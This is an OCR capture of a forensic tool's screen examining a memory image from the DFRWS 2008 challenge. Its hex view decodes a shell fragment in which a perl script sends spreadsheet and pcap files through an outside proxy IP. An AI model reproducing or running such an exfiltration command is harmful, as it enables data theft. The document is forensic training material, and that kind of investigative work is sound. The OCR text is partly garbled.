 X-Ways Forensics - [challenge.mem] 13.0 SR-11
File Edit Search Position View Tools Specialist Options Window Help
Case Data
File Edit
challenge.mem
Position Manager (General) 8 items
Offset Rel. Ofs. Search Hits Filename Ext. Path
9F9424 domain.xls
A1FA39 domain.xls
1481026 domain.xls
25293C9 domain.xls
25BFDF0 domain.xls<td class=
25FEE6A domain.xls
CB1E27A domain.xls
CB6625A domain.xls
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00A1F9B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00A1F9C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00A1F9D0 00 00 00 00 09 04 00 00 5B 73 74 65 76 65 76 40 [stevev@
00A1F9E0 67 6F 6C 64 66 69 6E 67 65 72 20 7E 5D 24 20 00 goldfinger ~]$
00A1F9F0 6D 20 61 72 00 72 2E 70 6C 20 00 72 6F 78 00 79 m ar r.pl rox y
00A1FA00 3D 22 68 74 74 70 3A 2F 2F 32 31 39 2E 39 33 2E ="http://219.93.
00A1FA10 31 37 35 2E 36 37 3A 38 30 00 70 72 65 6D 2E 78 175.67:80 prem.x
00A1FA20 6C 73 20 2F 6D 6E 74 2F 68 67 66 73 2F 41 64 6D ls /mnt/hgfs/Adm
00A1FA30 69 6E 5F 73 68 61 72 65 2F 64 6F 6D 61 69 6E 2E in_share/domain.
00A1FA40 78 6C 73 20 2F 6D 6E 74 2F 68 67 66 73 2F 41 64 xls /mnt/hgfs/Ad
00A1FA50 6D 69 6E 5F 73 68 61 72 65 2F 66 74 70 2E 70 63 min_share/ftp.pc
00A1FA60 61 70 20 00 01 01 01 01 01 01 01 01 01 01 01 01 ap
00A1FA70 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01
00A1FA80 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01
00A1FA90 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01
00A1FAA0 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01
challenge.mem
D:\temp\DFRWS 2008
File size: 284 MB
297,795,584 bytes
DOS name: CHALLE~1.MEM
[Read-only mode]
Creation time: 05/16/2008
19:56:51
Last write time: 12/16/2007
22:14:00
Attributes: A
Icons: 0
Page 41467 of 1163264 Offset: A1FA39 = 100 Block: A1F9D8 - A1FA62 Size: 8B